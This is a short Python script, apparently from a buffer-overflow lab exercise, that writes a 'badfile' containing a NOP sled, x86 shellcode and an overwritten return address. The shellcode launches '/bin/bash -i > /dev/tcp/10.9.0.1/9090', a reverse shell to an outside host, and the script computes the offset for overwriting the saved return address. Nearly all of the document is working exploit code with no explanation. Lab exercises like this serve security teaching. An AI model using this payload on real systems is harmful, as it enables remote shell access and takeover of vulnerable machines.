 shellcode= (
    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
    "/bin/bash*"
    "-c*"
    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
).encode('latin-1')
content = bytearray(0x90 for i in range(517))
print(len(shellcode))
start = len(content) - len(shellcode)
content[start:start + len(shellcode)] = shellcode
ebp = 0xffffd1a8
ret    = ebp + 8
offset =  (ebp - 0xffffd138) + 4
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
with open('badfile', 'wb') as f:
  f.write(content)